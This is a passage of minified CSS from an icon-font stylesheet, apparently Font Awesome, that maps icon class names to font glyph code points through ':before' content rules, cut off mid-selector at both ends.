-trademark:before{content:"\f25c"}.icon-registered:before,.fa-registered:before{content:"\f25d"}.icon-creative-commons:before,.fa-creative-commons:before{content:"\f25e"}.icon-gg:before,.fa-gg:before{content:"\f260"}.icon-gg-circle:before,.fa-gg-circle:before{content:"\f261"}.icon-tripadvisor:before,.fa-tripadvisor:before{content:"\f262"}.icon-odnoklassniki:before,.fa-odnoklassniki:before{content:"\f263"}.icon-odnoklassniki-square:before,.fa-odnoklassniki-square:before{content:"\f264"}.icon-get-pocket:before,.fa-get-pocket:before{content:"\f265"}.icon-wikipedia-w:before,.fa-wikipedia-w:before{content:"\f266"}.icon-safari:before,.fa-safari:before{content:"\f267"}.icon-chrome:before,.fa-chrome:before{content:"\f268"}.icon-firefox:before,.fa-firefox:before{content:"\f269"}.icon-opera:before,.fa-opera:before{content:"\f26a"}.icon-internet-explorer:before,.fa-internet-explorer:before{content:"\f26b"}.icon-tv:before,.fa-tv:before,.icon-television:before,.fa-television:before{content:"\f26c"}.icon-contao:before,.fa-contao:before{content:"\f26d"}.icon-500px:before,.fa-500px:before{content:"\f26e"}.icon-amazon:before,.fa-amazon:before{content:"\f270"}.icon-calendar-plus-o:before,.fa-calendar-plus-o:before{content:"\f271"}.icon-calendar-minus-o:before,.fa-calendar-minus-o:before{content:"\f272"}.icon-calendar-times-o:before,.fa-calendar-times-o:before{content:"\f273"}.icon-calendar-check-o:before,.fa-calendar-check-o:before{content:"\f274"}.icon-industry:before,.fa-industry:before{content:"\f275"}.icon-map-pin:before,.fa-map-pin:before{content:"\f276"}.icon-map-signs:before,.fa-map-signs:before{content:"\f277"}.icon-map-o:before,.fa-map-o:before{content:"\f278"}.icon-map:before,.fa-map:before{content:"\f279"}.icon-commenting:before,.fa-commenting:before{content:"\f27a"}.icon-commenting-o:before,.fa-commenting-o:before{content:"\f27b"}.icon-houzz:before,.fa-houzz:before{content:"\f27c"}.icon-vimeo:before,.fa-vimeo:before{content:"\f27d"}.icon-black-tie:before,.fa-black-tie:before{content:"\f27e"}.icon-fonticons:before,.fa-fonticons:before{content:"\f280"}.icon-genderless:before,.fa-genderless:before{content:"\f22d"}.icon-glass:before,.fa-glass:before{content:"\f000"}.icon-music:before,.fa-music:before{content:"\f001"}.icon-search:before,.fa-search:before{content:"\f002"}.icon-envelope-o:before,.fa-envelope-o:before{content:"\f003"}.icon-heart:before,.fa-heart:before{content:"\f004"}.icon-star:before,.fa-star:before{content:"\f005"}.icon-star-o:before,.fa-star-o:before{content:"\f006"}.icon-user:before,.fa-user:before{content:"\f007"}.icon-film:before,.fa-film:before{content:"\f008"}.icon-th-large:before,.fa-th-large:before{content:"\f009"}.icon-th:before,.fa-th:before{content:"\f00a"}.icon-th-list:before,.fa-th-list:before{content:"\f00b"}.icon-check:before,.fa-check:before{content:"\f00c"}.icon-remove:before,.icon-close:before,.icon-times:before,.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.icon-search-plus:before,.fa-search-plus:before{content:"\f00e"}.icon-search-minus:before,.fa-search-minus:before{content:"\f010"}.icon-power-off:before,.fa-power-off:before{content:"\f011"}.icon-signal:before,.fa-signal:before{content:"\f012"}.icon-gear:before,.icon-cog:before,.fa-gear:before,.fa-cog:before{content:"\f013"}.icon-trash-o:before,.fa-trash-o:before{content:"\f014"}.icon-home:before,.fa-home:before{content:"\f015"}.icon-file-o:before,.fa-file-o:before{content:"\f016"}.icon-clock-o:before,.fa-clock-o:before{content:"\f017"}.icon-road:before,.fa-road:before{content:"\f018"}.icon-download:before,.fa-download:before{content:"\f019"}.icon-arrow-circle-o-down:before,.fa-arrow-circle-o-down:before{content:"\f01a"}.icon-arrow-circle-o-up:before,.fa-arrow-circle-o-up:before{content:"\f01b"}.icon-inbox:before,.fa-inbox:before{content:"\f01c"}.icon-play-circle-o:before,.fa-play-circle-o:before{content:"\f01d"}.icon-rotate-right:before,.icon-repeat:before,.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.icon-refresh:before,.fa-refresh:before{content:"\f021"}.icon-list-alt:before,.fa-list-alt:before{content:"\f022"}.icon-lock:before,.fa-lock:before{content:"\f023"}.icon-flag:before,.fa-flag:before{content:"\f024"}.icon-headphones:before,.fa-headphones:before{content:"\f025"}.icon-volume-off:before,.fa-volume-off:before{content:"\f026"}.icon-volume-down:before,.fa-volume-down:before{content:"\f027"}.icon-volume-up:before,.fa-volume-up:before{content:"\f028"}.icon-qrcode:before,.fa-qrcode:before{content:"\f029"}.icon-barcode:before,.fa-barcode:before{content:"\f02a"}.icon-tag:before,.fa-tag:before{content:"\f02b"}.icon-tags:before,.fa-tags:before{content:"\f02c"}.icon-book:before,.fa-book:before{content:"\f02d"}.icon-bookmark:before,.fa-bookmark:before{content:"\f02e"}.icon-print:before,.fa-print:before{content:"\f02f"}.icon-camera:before,.fa-camera:before{content:"\f030"}.icon-font:before,.fa-font:before{content:"\f031"}.icon-bold:before,.fa-bold:before{content:"\f032"}.icon-italic:before,.fa-italic:before{content:"\f033"}.icon-text-height:before,.fa-text-height:before{content:"\f034"}.icon-text-width:before,.fa-text-width:before{content:"\f035"}.icon-align-left:before,.fa-align-left:before{content:"\f036"}.icon-align-center:before,.fa-align-center:before{content:"\f037"}.icon-align-right:before,.fa-align-right:before{content:"\f038"}.icon-align-justify:before,.fa-align-justify:before{content:"\f039"}.icon-list:before,.fa-list:before{content:"\f03a"}.icon-dedent:before,.icon-outdent:before,.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.icon-indent:before,.fa-indent:before{content:"\f03c"}.icon-video-camera:before,.fa-video-camera:before{content:"\f03d"}.icon-photo:before,.icon-image:before,.icon-picture-o:before,.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.icon-pencil:before,.fa-pencil:before{content:"\f040"}.icon-map-marker:before,.fa-map-marker:before{content:"\f041"}.icon-adjust:before,.fa-adjust:before{content:"\f042"}.icon-tint:before,.fa-tint:before{content:"\f043"}.icon-edit:before,.icon-pencil-square-o:before,.fa-edit:before{content:"\f044"}.icon-share-square-o:before,.fa-share-square-o:before{content:"\f045"}.icon-check-square-o:before,.fa-check-square-o:before{content:"\f046"}.icon-arrows:before,.fa-arrows:before{content:"\f047"}.icon-step-backward:before,.fa-step-backward:before{content:"\f048"}.icon-fast-backward:before,.fa-fast-backward:before{content:"\f049"}.icon-backward:before,.fa-backward:before{content:"\f04a"}.icon-play:before,.fa-play:before{content:"\f04b"}.icon-pause:before,.fa-pause:before{content:"\f04c"}.icon-stop:before,.fa-stop:before{content:"\f04d"}.icon-forward:before,.fa-forward:before{content:"\f04e"}.icon-fast-forward:before,.fa-fast-forward:before{content:"\f050"}.icon-step-forward:before,.fa-step-forward:before{content:"\f051"}.icon-eject:before,.fa-eject:before{content:"\f052"}.icon-chevron-left:before,.fa-chevron-left:before{content:"\f053"}.icon-chevron-right:before,.fa-chevron-right:before{content:"\f054"}.icon-plus-circle:before,.fa-plus-circle:before{content:"\f055"}.icon-minus-circle:before,.fa-minus-circle:before{content:"\f056"}.icon-times-circle:before,.fa-times-circle:before{content:"\f057"}.icon-check-circle:before,.fa-check-circle:before{content:"\f058"}.icon-question-circle:before,.fa-question-circle:before{content:"\f059"}.icon-info-circle:before,.fa-info-circle:before{content:"\f05a"}.icon-crosshairs:before,.fa-crosshairs:before{content:"\f05b"}.icon-times-circle-o:before,.fa-times-circle-o:before{content:"\f05c"}.icon-check-circle-o:before,.fa-check-circle-o:before{content:"\f05d"}.icon-ban:before,.fa-ban:before{content:"\f05e"}.icon-arrow-left:before,.fa-arrow-left:before{content:"\f060"}.icon-arrow-right:before,.fa-arrow-right:before{content:"\f061"}.icon-arrow-up:before,.fa-arrow-up:before{content:"\f062"}.icon-arrow-down:before,.fa-arrow-down:before{content:"\f063"}.icon-mail-forward:before,.icon-share:before,.fa-mail-forward:before,.fa-share:before{content:"\f064"}.icon-expand:before,.fa-expand:before{content:"\f065"}.icon-compress:before,.fa-compress:before{content:"\f066"}.icon-plus:before,.fa-plus:before{content:"\f067"}.icon-minus:before,.fa-minus:before{content:"\f068"}.icon-asterisk:before,.fa-asterisk:before{content:"\f069"}.icon-exclamation-circle:before,.fa-exclamation-circle:before{content:"\f06a"}.icon-gift:before,.fa-gift:before{content:"\f06b"}.icon-leaf:before,.fa-leaf:before{content:"\f06c"}.icon-fire:before,.fa-fire:before{content:"\f06d"}.icon-eye:before,.fa-eye:before{content:"\f06e"}.icon-eye-slash:before,.fa-eye-slash:before{content:"\f070"}.icon-warning:before,.icon-exclamation-triangle:before,.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.icon-plane:before,.fa-plane:before{content:"\f072"}.icon-calendar:before,.fa-calendar:before{content:"\f073"}.icon-random:before,.fa-random:before{content:"\f074"}.icon-comment:before,.fa-comment:before{content:"\f075"}.icon-magnet:before,.fa-magnet:before{content:"\f076"}.icon-chevron-up:before,.fa-chevron-up:before{content:"\f077"}.icon-chevron-down:before,.fa-chevron-down:before{content:"\f078"}.icon-retweet:before,.fa-retweet:before{content:"\f079"}.icon-shopping-cart:before,.fa-shopping-cart:before{content:"\f07a"}.icon-folder:before,.fa-folder:before{content:"\f07b"}.icon-folder-open:before,.fa-folder-open:before{content:"\f07c"}.icon-arrows-v:before,.fa-arrows-v:before{content:"\f07d"}.icon-arrows-h:before,.fa-arrows-h:before{content:"\f07e"}.icon-bar-chart-o:before,.icon-bar-chart:before,.fa-bar-chart-o:before{content:"\f080"}.icon-twitter-square:before,.fa-twitter-square:before{content:"\f081"}.icon-facebook-square:before,.fa-facebook-square:before{content:"\f082"}.icon-camera-retro:before,.fa-camera-retro:before{content:"\f083"}.icon-key:before,.fa-key:before{content:"\f084"}.icon-gears:before,.icon-cogs:before,.fa-gears:before,.fa-cogs:before{content:"\f085"}.icon-comments:before,.fa-comments:before{content:"\f086"}.icon-thumbs-o-up:before,.fa-thumbs-o-up:before{content:"\f087"}.icon-thumbs-o-down:before,.fa-thumbs-o-down:before{content:"\f088"}.icon-star-half:before,.fa-star-half:before{content:"\f089"}.icon-heart-o:before,.fa-heart-o:before{content:"\f08a"}.icon-sign-out:before,.fa-sign-out:before{content:"\f08b"}.icon-linkedin-square:before,.fa-linkedin-square:before{content:"\f08c"}.icon-thumb-tack:before,.fa-thumb-tack:before{content:"\f08d"}.icon-external-link:before,.fa-external-link:before{content:"\f08e"}.icon-sign-in:before,.fa-sign-in:before{content:"\f090"}.icon-trophy:before,.fa-trophy:before{content:"\f091"}.icon-github-square:before,.fa-github-square:before{content:"\f092"}.icon-upload:before,.fa-upload:before{content:"\f093"}.icon-lemon-o:before,.fa-lemon-o:before{content:"\f094"}.icon-phone:before,.fa-phone:before{content:"\f095"}.icon-square-o:before,.fa-square-o:before{content:"\f096"}.icon-bookmark-o:before,.fa-bookmark-o:before{content:"\f097"}.icon-phone-square:before,.fa-phone-square:before{content:"\f098"}.icon-twitter:before,.fa-twitter:before{content:"\f099"}.icon-facebook:before,.fa-facebook:before{content:"\f09a"}.icon-github:before,.fa-github:before{content:"\f09b"}.icon-unlock:before,.fa-unlock:before{content:"\f09c"}.icon-credit-card:before,.fa-credit-card:before{content:"\f09d"}.icon-feed:before,.fa-feed:before,.icon-rss:before,.fa-rss:before{content:"\f09e"}.icon-hdd-o:before,.fa-hdd-o:before{content:"\f0a0"}.icon-bullhorn:before,.fa-bullhorn:before{content:"\f0a1"}.icon-bell:before,.fa-bell:before{content:"\f0f3"}.icon-certificate:before,.fa-certificate:before{content:"\f0a3"}.icon-hand-o-right:before,.fa-hand-o-right:before{content:"\f0a4"}.icon-hand-o-left:before,.fa-hand-o-left:before{content:"\f0a5"}.icon-hand-o-up:before,.fa-hand-o-up:before{content:"\f0a6"}.icon-hand-o-down:before,.fa-hand-o-down:before{content:"\f0a7"}.icon-arrow-circle-left:before,.fa-arrow-circle-left:before{content:"\f0a8"}.icon-arrow-circle-right:before,.fa-arrow-circle-right:before{content:"\f0a9"}.icon-arrow-circle-up:before,.fa-arrow-circle-up:before{content:"\f0aa"}.icon-arrow-circle-down:before,.fa-arrow-circle-down:before{content:"\f0ab"}.icon-globe:before,.fa-globe:before{content:"\f0ac"}.icon-wrench:before,.fa-wrench:before{content:"\f0ad"}.icon-tasks:before,.fa-tasks:before{content:"\f0ae"}.icon-filter:before,.fa-filter:before{content:"\f0b0"}.icon-briefcase:before,.fa-briefcase:before{content:"\f0b1"}.icon-arrows-alt:before,.fa-arrows-alt:before{content:"\f0b2"}.icon-group:before,.icon-users:before,.fa-group:before,.fa-users:before{content:"\f0c0"}.icon-chain:before,.icon-link:before,.fa-chain:before,.fa-link:before{content:"\f0c1"}.icon-cloud:before,.fa-cloud:before{content:"\f0c2"}.icon-flask:before,.fa-flask:before{content:"\f0c3"}.icon-cut:before,.icon-scissors:before,.fa-cut:before{content:"\f0c4"}.icon-copy:before,.icon-files-o:before,.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.icon-paperclip:before,.fa-paperclip:before{content:"\f0c6"}.icon-save:before,.icon-floppy-o:before,.fa-save:before{content:"\f0c7"}.icon-square:before,.fa-square:before{content:"\f0c8"}.icon-navicon:before,.icon-reorder:before,.icon-bars:before,.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\f0c9"}.icon-list-ul:before,.fa-list-ul:before{content:"\f0ca"}.icon-list-ol:before,.fa-list-ol:before{content:"\f0cb"}.icon-strikethrough:before,.fa-strikethrough:before{content:"\f0cc"}.icon-underline:before,.fa-underline:before{content:"\f0cd"}.icon-table:before,.fa-table:before{content:"\f0ce"}.icon-magic:before,.fa-magic:before{content:"\f0d0"}.icon-truck:before,.fa-truck:before{content:"\f0d1"}.icon-pinterest:before,.fa-pinterest:before{content:"\f0d2"}.icon-pinterest-square:before,.fa-pinterest-square:before{content:"\f0d3"}.icon-google-plus-square:before,.fa-google-plus-square:before{content:"\f0d4"}.icon-google-plus:before,.fa-google-plus:before{content:"\f0d5"}.icon-money:before,.fa-money:before{content:"\f0d6"}.icon-caret-down:before,.fa-caret-down:before{content:"\f0d7"}.icon-caret-up:before,.fa-caret-up:before{content:"\f0d8"}.icon-caret-left:before,.fa-caret-left:before{content:"\f0d9"}.icon-caret-right:before,.fa-caret-right:before{content:"\f0da"}.icon-columns:before,.fa-columns:before{content:"\f0db"}.icon-unsorted:before,.icon-sort:before,.fa-sort:before,.fa-unsorted:before{content:"\f0dc"}.icon-sort-down:before,.icon-sort-desc:before,.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.icon-sort-up:before,.icon-sort-asc:before,.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.icon-envelope:before,.fa-envelope:before{content:"\f0e0"}.icon-linkedin:before,.fa-linkedin:before{content:"\f0e1"}.icon-rotate-left:before,.icon-undo:before,.fa-undo:before,.fa-rotate-left:before{content:"\f0e2"}.icon-legal:before,.icon-gavel:before,.fa-gavel:before,.fa-legal:before{content:"\f0e3"}.icon-dashboard:before,.icon-tachometer:before,.fa-tachometer:before,.fa-dashboard:before{content:"\f0e4"}.icon-comment-o:before,.fa-comment-o:before{content:"\f0e5"}.icon-comments-o:before,.fa-comments-o:before{content:"\f0e6"}.icon-flash:before,.icon-bolt:before,.fa-bolt:before,.fa-flash:before{content:"\f0e7"}.icon-sitemap:before,.fa-sitemap:before{content:"\f0e8"}.icon-umbrella:before,.fa-umbrella:before{content:"\f0e9"}.icon-paste:before,.icon-clipboard:before,.fa-clipboard:before,.fa-paste:before{content:"\f0ea"}.icon-lightbulb-o:before,.fa-lightbulb-o:before{content:"\f0eb"}.icon-exchange:before,.fa-exchange:before{content:"\f0ec"}.icon-cloud-download:before,.fa-cloud-download:before{content:"\f0ed"}.icon-cloud-upload:before,.fa-cloud-upload:before{content:"\f0ee"}.icon-user-md:before,.fa-user-md:before{content:"\f0f0"}.icon-stethoscope:before,.fa-stethoscope:before{content:"\f0f1"}.icon-suitcase:before,.fa-suitcase:before{content:"\f0f2"}.icon-bell-o:before,.fa-bell-o:before{content:"\f0a2"}.icon-coffee:before,.fa-coffee:before{content:"\f0f4"}.icon-cutlery:before,.fa-cutlery:before{content:"\f0f5"}.icon-file-text-o:before,.fa-file-text-o:before{content:"\f0f6"}.icon-building-o:before,.fa-building-o:before{content:"\f0f7"}.icon-hospital-o:before,.fa-hospital-o:before{content:"\f0f8"}.icon-ambulance:before,.fa-ambulance:before{content:"\f0f9"}.icon-medkit:before,.fa-medkit:before{content:"\f0fa"}.icon-fighter-jet:before,.fa-fighter-jet:before{content:"\f0fb"}.icon-beer:before,.fa-beer:before{content:"\f0fc"}.icon-h-square:before,.fa-h-square:before{content:"\f0fd"}.icon-plus-square:before,.fa-plus-square:before{content:"\f0fe"}.icon-angle-double-left:before,.fa-angle-double-left:before{content:"\f100"}.icon-angle-double-right:before,.fa-angle-double-right:before{content:"\f101"}.icon-angle-double-up:before,.fa-angle-double-up:before{content:"\f102"}.icon-angle-double-down:before,.fa-angle-double-down:before{content:"\f103"}.icon-angle-left:before,.fa-angle-left:before{content:"\f104"}.icon-angle-right:before,.fa-angle-right:before{content:"\f105"}.icon-angle-up:before,.fa-angle-up:before{content:"\f106"}.icon-angle-down:before,.fa-angle-down:before{content:"\f107"}.icon-desktop:before,.fa-desktop:before{content:"\f108"}.icon-laptop:before,.fa-laptop:before{content:"\f109"}.icon-tablet:before,.fa-tablet:before{content:"\f10a"}.icon-mobile-phone:before,.icon-mobile:before,.fa-mobile:before,.fa-mobile-phone:before{content:"\f10b"}.icon-circle-o:before,.fa-circle-o:before{content:"\f10c"}.icon-quote-left:before,.fa-quote-left:before{content:"\f10d"}.icon-quote-right:before,.fa-quote-right:before{content:"\f10e"}.icon-spinner:before,.fa-spinner:before{content:"\f110"}.icon-circle:before,.fa-circle:before{content:"\f111"}.icon-mail-reply:before,.icon-reply:before,.fa-reply:before,.fa-mail-reply:before{content:"\f112"}.icon-github-alt:before,.fa-github-alt:before{content:"\f113"}.icon-folder-o:before,.fa-folder-o:before{content:"\f114"}.icon-folder-open-o:before,.fa-folder-open-o:before{content:"\f115"}.icon-smile-o:before,.fa-smile-o:before{content:"\f118"}.icon-frown-o:before,.fa-frown-o:before{content:"\f119"}.icon-meh-o:before,.fa-meh-o:before{content:"\f11a"}.icon-gamepad:before,.fa-gamepad:before{content:"\f11b"}.icon-keyboard-o:before,.fa-keyboard-o:before{content:"\f11c"}.icon-flag-o:before,.fa-flag-o:before{content:"\f11d"}.icon-flag-checkered:before,.fa-flag-checkered:before{content:"\f11e"}.icon-terminal:before,.fa-terminal:before{content:"\f120"}.icon-code:before,.fa-code:before{content:"\f121"}.icon-mail-reply-all:before,.icon-reply-all:before,.fa-reply-all:before,.fa-mail-reply-all:before{content:"\f122"}.icon-star-half-empty:before,.icon-star-half-full:before,.icon-star-half-o:before,.fa-star-half-o:before,.fa-star-half-empty:before,.fa-star-half-full:before{content:"\f123"}.icon-location-arrow:before,.fa-location-arrow:before{content:"\f124"}.icon-crop:before,.fa-crop:before{content:"\f125"}.icon-code-fork:before,.fa-code-fork:before{content:"\f126"}.icon-unlink:before,.icon-chain-broken:before,.fa-chain-broken:before,.fa-unlink:before{content:"\f127"}.icon-question:before,.fa-question:before{content:"\f128"}.icon-info:before,.fa-info:before{content:"\f129"}.icon-exclamation:before,.fa-exclamation:before{content:"\f12a"}.icon-superscript:before,.fa-superscript:before{content:"\f12b"}.icon-subscript:before,.fa-subscript:before{content:"\f12c"}.icon-eraser:before,.fa-eraser:before{content:"\f12d"}.icon-puzzle-piece:before,.fa-puzzle-piece:before{content:"\f12e"}.icon-microphone:before,.fa-microphone:before{content:"\f130"}.icon-microphone-slash:before,.fa-microphone-slash:before{content:"\f131"}.icon-shield:before,.fa-shield:before{content:"\f132"}.icon-calendar-o:before,.fa-calendar-o:before{content:"\f133"}.icon-fire-extinguisher:before,.fa-fire-extinguisher:before{content:"\f134"}.icon-rocket:before,.fa-rocket:before{content:"\f135"}.icon-maxcdn:before,.fa-maxcdn:before{content:"\f136"}.icon-chevron-circle-left:before,.fa-chevron-circle-left:before{content:"\f137"}.icon-chevron-circle-right:before,.fa-chevron-circle-right:before{content:"\f138"}.icon-chevron-circle-up:before,.fa-chevron-circle-up:before{content:"\f139"}.icon-chevron-circle-down:before,.fa-chevron-circle-down:before{content:"\f13a"}.icon-html5:before,.fa-html5:before{content:"\f13b"}.icon-css3:before,.fa-css3:before{content:"\f13c"}.icon-anchor:before,.fa-anchor:before{content:"\f13d"}.icon-unlock-alt:before,.fa-unlock-alt:before{content:"\f13e"}.icon-bullseye:before,.fa-bullseye:before{content:"\f140"}.icon-ellipsis-h:before,.fa-ellipsis-h:before{content:"\f141"}.icon-ellipsis-v:before,.fa-ellipsis-v:before{content:"\f142"}.icon-rss-square:before,.fa-rss-square:before{content:"\f143"}.icon-play-circle:before,.fa-play-circle:before{content:"\f144"}.icon-ticket:before,.fa-ticket:before{content:"\f145"}.icon-minus-square:before,.fa-minus-square:before{content:"\f146"}.icon-minus-square-o:before,.fa-minus-square-o:before{content:"\f147"}.icon-level-up:before,.fa-level-up:before{content:"\f148"}.icon-level-down:before,.fa-level-down:before{content:"\f149"}.icon-check-square:before,.fa-check-square:before{content:"\f14a"}.icon-pencil-square:before,.fa-pencil-square:before{content:"\f14b"}.icon-external-link-square:before,.fa-external-link-square:before{content:"\f14c"}.icon-share-square:before,.fa-share-square:before{content:"\f14d"}.icon-compass:before,.fa-compass:before{content:"\f14e"}.icon-toggle-down:before,.icon-caret-square-o-down:before,.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"\f150"}.icon-toggle-up:before,.icon-caret-square-o-up:before,.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"\f151"}.icon-toggle-right:before,.icon-caret-square-o-right:before,.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\f152"}.icon-euro:before,.icon-eur:before,.fa-eur:before,.fa-euro:before{content:"\f153"}.icon-gbp:before,.fa-gbp:before{content:"\f154"}.icon-dollar:before,.icon-usd:before,.fa-usd:before,.fa-dollar:before{content:"\f155"}.icon-rupee:before,.icon-inr:before,.fa-inr:before,.fa-rupee:before{content:"\f156"}.icon-cny:before,.icon-rmb:before,.icon-yen:before,.icon-jpy:before,.fa-jpy:before,.fa-cny:before,.fa-rmb:before,.fa-yen:before{content:"\f157"}.icon-ruble:before,.icon-rouble:before,.icon-rub:before,.fa-rub:before,.fa-ruble:before,.fa-rouble:before{content:"\f158"}.icon-won:before,.icon-krw:before,.fa-krw:before,.fa-won:before{content:"\f159"}.icon-bitcoin:before,.icon-btc:before,.fa-btc:before,.fa-bitcoin:before{content:"\f15a"}.icon-file:before,.fa-file:before{content:"\f15b"}.icon-file-text:before,.fa-file-text:before{content:"\f15c"}.icon-sort-alpha-asc:before,.fa-sort-alpha-asc:before{content:"\f15d"}.icon-sort-alpha-desc:before,.fa-sort-alpha-desc:before{content:"\f15e"}.icon-sort-amount-asc:before,.fa-sort-amount-asc:before{content:"\f160"}.icon-sort-amount-desc:before,.fa-sort-amount-desc:before{content:"\f161"}.icon-sort-numeric-asc:before,.fa-sort-numeric-asc:before{content:"\f162"}.icon-sort-numeric-desc:before,.fa-sort-numeric-desc:before{content:"\f163"}.icon-thumbs-up:before,.fa-thumbs-up:before{content:"\f164"}.icon-thumbs-down:before,.fa-thumbs-down:before{content:"\f165"}.icon-youtube-square:before,.fa-youtube-square:before{content:"\f166"}.icon-youtube:before,.fa-youtube:before{content:"\f167"}.icon-xing:before,.fa-xing:before{content:"\f168"}.icon-xing-square:before,.fa-xing-square:before{content:"\f169"}.icon-youtube-play:before,.fa-youtube-play:before{content:"\f16a"}.icon-dropbox:before,.fa-dropbox:before{content:"\f16b"}.icon-stack-overflow:before,.fa-stack-overflow:before{content:"\f16c"}.icon-instagram:before,.fa-instagram:before{content:"\f16d"}.icon-flickr:before,.fa-flickr:before{content:"\f16e"}.icon-adn:before,.fa-adn:before{content:"\f170"}.icon-bitbucket:before,.fa-bitbucket:before{content:"\f171"}.icon-bitbucket-square:before,.fa-bitbucket-square:before{content:"\f172"}.icon-tumblr:before,.fa-tumblr:before{content:"\f173"}.icon-tumblr-square:before,.fa-tumblr-square:before{content:"\f174"}.icon-long-arrow-down:before,.fa-long-arrow-down:before{content:"\f175"}.icon-long-arrow-up:before,.fa-long-arrow-up:before{content:"\f176"}.icon-long-arrow-left:before,.fa-long-arrow-left:before{content:"\f177"}.icon-long-arrow-right:before,.fa-long-arrow-right:before{content:"\f178"}.icon-apple:before,.fa-apple:before{content:"\f179"}.icon-windows:before,.fa-windows:before{content:"\f17a"}.icon-android:before,.fa-android:before{content:"\f17b"}.icon-linux:before,.fa-linux:before{content:"\f17c"}.icon-dribbble:before,.fa-dribbble:before{content:"\f17d"}.icon-skype:before,.fa-skype:before{content:"\f17e"}.icon-foursquare:before,.fa-foursquare:before{content:"\f180"}.icon-trello:before,.fa-trello:before{content:"\f181"}.icon-female:before,.fa-female:before{content:"\f182"}.icon-male:before,.fa-male:before{content:"\f183"}.icon-gittip:before,.fa-gittip:before{content:"\f184"}.icon-gratipay:before,.fa-gratipay:before{content:"\f184"}.icon-sun-o:before,.fa-sun-o:before{content:"\f185"}.icon-moon-o:before,.fa-moon-o:before{content:"\f186"}.icon-archive:before,.fa-archive:before{content:"\f187"}.icon-bug:before,.fa-bug:before{content:"\f188"}.icon-vk:before,.fa-vk:before{content:"\f189"}.icon-weibo:before,.fa-weibo:before{content:"\f18a"}.icon-renren:before,.fa-renren:before{content:"\f18b"}.icon-pagelines:before,.fa-pagelines:before{content:"\f18c"}.icon-stack-exchange:before,.fa-stack-exchange:before{content:"\f18d"}.icon-arrow-circle-o-right:before,.fa-arrow-circle-o-right:before{content:"\f18e"}.icon-arrow-circle-o-left:before,.fa-arrow-circle-o-left:before{content:"\f190"}.icon-toggle-left:before,.icon-caret-square-o-left:before,.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\f191"}.icon-dot-circle-o:before,.fa-dot-circle-o:before{content:"\f192"}.icon-wheelchair:before,.fa-wheelchair:before{content:"\f193"}.icon-vimeo-square:before,.fa-vimeo-square:before{content:"\f194"}.icon-turkish-lira:before,.icon-try:before,.fa-try:before,.fa-turkish-lira:before{content:"\f195"}.icon-plus-square-o:before,.fa-plus-square-o:before{content:"\f196"}.icon-space-shuttle:before,.fa-space-shuttle:before{content:"\f197"}.icon-slack:before,.fa-slack:before{content:"\f198"}.icon-envelope-square:before,.fa-envelope-square:before{content:"\f199"}.icon-wordpress:before,.fa-wordpress:before{content:"\f19a"}.icon-openid:before,.fa-openid:before{content:"\f19b"}.icon-institution:before,.icon-bank:before,.icon-university:before,.fa-university:before,.fa-institution:before,.fa-bank:before{content:"\f19c"}.icon-mortar-board:before,.icon-graduation-cap:before,.fa-graduation-cap:before,.fa-mortar-board:before{content:"\f19d"}.icon-yahoo:before,.fa-yahoo:before{content:"\f19e"}.icon-google:before,.fa-google:before{content:"\f1a0"}.icon-reddit:before,.fa-reddit:before{content:"\f1a1"}.icon-reddit-square:before,.fa-reddit-square:before{content:"\f1a2"}.icon-stumbleupon-circle:before,.fa-stumbleupon-circle:before{content:"\f1a3"}.icon-stumbleupon:before,.fa-stumbleupon:before{content:"\f1a4"}.icon-delicious:before,.fa-delicious:before{content:"\f1a5"}.icon-digg:before,.fa-digg:before{content:"\f1a6"}.icon-pied-piper:before,.fa-pied-piper:before{content:"\f1a7"}.icon-pied-piper-alt:before,.fa-pied-piper-alt:before{content:"\f1a8"}.icon-drupal:before,.fa-drupal:before{content:"\f1a9"}.icon-joomla:before,.fa-joomla:before{content:"\f1aa"}.icon-language:before,.fa-language:before{content:"\f1ab"}.icon-fax:before,.fa-fax:before{content:"\f1ac"}.icon-building:before,.fa-building:before{content:"\f1ad"}.icon-child:before,.fa-child:before{content:"\f1ae"}.icon-paw:before,.fa-paw:before{content:"\f1b0"}.icon-spoon:before,.fa-spoon:before{content:"\f1b1"}.icon-cube:before,.fa-cube:before{content:"\f1b2"}.icon-cubes:before,.fa-cubes:before{content:"\f1b3"}.icon-behance:before,.fa-behance:before{content:"\f1b4"}.icon-behance-square:before,.fa-behance-square:before{content:"\f1b5"}.icon-steam:before,.fa-steam:before{content:"\f1b6"}.icon-steam-square:before,.fa-steam-square:before{content:"\f1b7"}.icon-recycle:before,.fa-recycle:before{content:"\f1b8"}.icon-automobile:before,.icon-car:before,.fa-car:before,.fa-automobile:before{content:"\f1b9"}.icon-cab:before,.icon-taxi:before,.fa-taxi:before,.fa-cab:before{content:"\f1ba"}.icon-tree:before,.fa-tree:before{content:"\f1bb"}.icon-spotify:before,.fa-spotify:before{content:"\f1bc"}.icon-deviantart:before,.fa-deviantart:before{content:"\f1bd"}.icon-soundcloud:before,.fa-soundcloud:before{content:"\f1be"}.icon-database:before,.fa-database:before{content:"\f1c0"}.icon-file-pdf-o:before,.fa-file-pdf-o:before{content:"\f1c1"}.icon-file-word-o:before,.fa-file-word-o:before{content:"\f1c2"}.icon-file-excel-o:before,.fa-file-excel-o:before{content:"\f1c3"}.icon-file-powerpoint-o:before,.fa-file-powerpoint-o:before{content:"\f1c4"}.icon-file-photo-o:before,.icon-file-picture-o:before,.icon-file-image-o:before,.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"\f1c5"}.icon-file-zip-o:before,.icon-file-archive-o:before,.fa-file-archive-o:before,.fa-zip-o:before{content:"\f1c6"}.icon-file-sound-o:before,.icon-file-audio-o:before,.fa-file-audio-o:before,.fa-sound-o:before{content:"\f1c7"}.icon-file-movie-o:before,.icon-file-video-o:before,.fa-file-video-o:before,.fa-file-movie-o:before{content:"\f1c8"}.icon-file-code-o:before,.fa-file-code-o:before{content:"\f1c9"}.icon-vin